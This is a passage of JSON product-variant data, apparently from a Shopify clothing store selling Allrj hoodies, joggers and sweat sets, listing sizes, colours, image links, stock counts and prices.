XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6433,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245287664","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7841,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245320432","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6244,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245353200","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7424,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245385968","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6004,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245418736","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7613,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245451504","title":"Orange \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245484272","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7711,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245517040","title":"Pink \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6186,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245549808","title":"Light grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6361,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245582576","title":"Orange \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6586,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245615344","title":"Khaki \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7853,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245648112","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6943,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245680880","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7324,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245713648","title":"Navy blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7284,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245746416","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6440,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245779184","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7585,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245811952","title":"Purple \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7352,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245844720","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7215,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245877488","title":"Light grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6998,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245910256","title":"Pink \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6458,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245943024","title":"Orange \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6032,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245975792","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7197,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246008560","title":"Khaki \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6403,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246041328","title":"Pink \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6030,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246074096","title":"Orange \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":7247,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246106864","title":"Light grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7442,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246139632","title":"Light grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6429,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8975837790448","title":"Allrj Performance Duo","handle":"allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-allrj-performance-duo-44114738512112.jpg?v=1725496854","variants":[{"id":"46469817630960","title":"Black Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14069,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817663728","title":"Black Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14198,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817696496","title":"Black Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11931,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817729264","title":"Black Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11834,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817762032","title":"Black Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":10549,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818155248","title":"Orange Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":13924,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818188016","title":"Orange Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":10739,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818220784","title":"Orange Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11378,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818253552","title":"Orange Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":12228,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818286320","title":"Orange Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11124,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819039984","title":"Purplish Red Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":11115,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819072752","title":"Purplish Red Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12734,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819105520","title":"Purplish Red Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14612,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819138288","title":"Purplish Red Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14310,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819171056","title":"Purplish Red Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12205,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819203824","title":"Taro Pink Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11942,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819236592","title":"Taro Pink Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12200,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819269360","title":"Taro Pink Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11020,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819302128","title":"Taro Pink Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12796,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819334896","title":"Taro Pink Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":13499,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819957488","title":"White Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":10411,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819990256","title":"White Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":12240,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820055792","title":"White Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":11757,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820088560","title":"White Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13433,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820121328","title":"White Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13368,"price":"104.99","compareAtPrice":"139.99"}]},{"id":"8787182092528","title":"4D Men’s Cargo Jogger","handle":"check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-4d-men-s-cargo-jogger-42980103946480.jpg?v=1715790539","variants":[{"id":"45974070722800","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070755568","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070788336","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070821104","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070853872","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070886640","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070919408","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070952176","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"}]},{"id":"8223948996848","title":"Allrj  Heavy Cotton Casual Sport Sweats","handle":"allrj-heavy-cotton-casual-sport-sweats","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-allrj-heavy-cotton-casual-sport-sweats-39576819663088.jpg?v=1676848466","variants":[{"id":"43859113967856","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12245,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114000624","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11579,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114033392","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11839,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114066160","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11659,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114098928","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12531,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114131696","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12027,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114164464","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12113,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114197232","title":"Dark Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11142,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114230000","title":"Dark Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14895,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114262768","title":"Dark Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14670,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114295536","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11065,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114328304","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12831,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114361072","title":"Dark Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12346,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114393840","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14921,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114426608","title":"Light Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14190,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114459376","title":"Light Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":13952,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114492144","title":"Light Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14614,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114524912","title":"Light Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14521,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114557680","title":"Light Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14450,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114590448","title":"Light Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14052,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114623216","title":"Light Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14051,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114655984","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14411,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114721520","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":11415,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114754288","title":"Navy Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12738,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114787056","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":10302,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114819824","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12596,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114852592","title":"Navy Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14807,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114885360","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12862,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114918128","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14562,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114950896","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13277,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114983664","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14324,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115016432","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13939,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115049200","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14555,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115081968","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":10010,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115114736","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13165,"price":"37.42","compareAtPrice":"49.90"}]},{"id":"8064363102448","title":"Allrj Men’s Camo jogger","handle":"mens-camouflage-sports-pants","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","variants":[{"id":"43289430884592","title":"Red \/ 